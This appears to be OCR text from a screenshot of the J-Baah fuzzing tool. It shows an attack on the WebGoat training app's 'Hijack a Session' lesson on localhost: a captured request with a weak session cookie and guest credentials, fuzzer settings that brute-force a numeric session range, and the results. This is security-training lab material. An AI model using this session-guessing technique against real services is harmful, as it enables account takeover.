 SensePost J-Baah
File Help
Request Response
GET http://localhost.:8080/webgoat/attack?Screen=218&menu=1800 HT
Host: localhost.:8080
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer: http://localhost.:8080/webgoat/attack?Screen=219&menu=180
Cookie: WEAKID=16965-1312472439##1##; JSESSIONID=833812180
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Parameter 1 Parameter 2
Inner Loop
Numeric
From: 375
To: 484
File
File:
Browse
0.99969 : 416 : : Hijack a Session
0.99969 : 417 : : Hijack a Session
0.99969 : 418 : : Hijack a Session
0.99969 : 420 : : Hijack a Session
0.99969 : 419 : : Hijack a Session
0.99969 : 421 : : Hijack a Session
0.99969 : 422 : : Hijack a Session
0.99969 : 423 : : Hijack a Session
0.99969 : 424 : : Hijack a Session
0.99969 : 425 : : Hijack a Session
0.99969 : 426 : : Hijack a Session
0.99969 : 427 : : Hijack a Session
0.99969 : 428 : : Hijack a Session
0.9949 : 429 : : Hijack a Session
0.99954 : 430 : : Hijack a Session
0.99954 : 431 : : Hijack a Session
0.99954 : 433 : : Hijack a Session
0.99954 : 432 : : Hijack a Session
0.99954 : 434 : : Hijack a Session
0.99954 : 435 : : Hijack a Session
STOPPED... Tested #110 of 110
Actions Target Fuzzy Logic Content Extraction
Base Response
Threads: 2
Start
Stop
Pause